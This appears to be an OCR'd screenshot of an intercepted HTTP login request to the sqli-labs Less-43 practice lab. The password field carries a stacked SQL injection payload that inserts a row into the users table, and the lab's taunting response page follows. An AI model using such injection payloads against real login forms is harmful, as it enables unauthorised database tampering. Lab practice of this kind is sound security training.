 Raw Params Headers Hex
POST /sqli/Less-43/login.php HTTP/1.1
Host: 192.168.1.100
Content-Length: 97
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-43/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ocKey=1b7ed41a7757371a7712c1ef24c4e45c;
PHPSESSID=pnpaqgem6s68k4ds46dibcngi4
Connection: close
login_user=admin&login_password=hell');insert into users values(66,'ha','ha') --
-&mysubmit=Login
Raw Headers Hex HTML Render
HOME
BUG OFF
YOU SILLY
DUMB HACKER